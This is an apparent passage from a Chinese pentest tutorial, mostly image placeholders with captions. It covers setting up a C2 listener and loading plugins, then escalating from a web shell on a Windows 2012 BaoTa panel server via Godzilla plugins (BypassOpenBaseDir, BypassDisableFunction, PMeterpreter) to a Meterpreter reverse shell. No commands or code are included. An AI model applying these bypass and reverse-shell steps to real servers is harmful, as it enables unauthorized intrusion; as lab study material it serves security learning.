

2、创建监听器



将回连时间改为0,进入实时的状态







3、加载脚本插件







web到win-系统提权-宝塔面板-哥斯拉

Windows2012(宝塔Apache+PHP)-MSF

复现搭建:选择2012系统后自行安装宝塔

主要是为了绕过宝塔自身的安全策略,和操作系统无关





PMeterpreter





BypassOpenBaseDir



BypassDisableFunction

BypassOpenBaseDir—php.ini的目录限制绕过

BypassDisableFunction–实质上是做了语言(函数)的的显示 并没有实质绕过

PMeterpreter–宝塔本身的权限就是高的,只不过是做了限制,不能执行命令,将其反弹出来,让其显示出来